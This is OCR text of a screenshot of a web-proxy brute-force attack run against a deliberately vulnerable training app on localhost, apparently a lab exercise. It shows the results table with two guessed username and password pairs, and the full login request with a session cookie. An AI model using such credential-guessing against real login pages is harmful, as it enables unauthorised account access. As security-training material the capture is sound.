 6. Intruder attack of http://127.0.0.1
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
44 smithy password 200 10 4743
34 admin password 200 12 4741
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: es-419,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/vulnerabilities/brute/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=ug9076mf32s66bvkfvvj0vba37; security=low
17 Connection: keep-alive
Payloads
Resource pool
Settings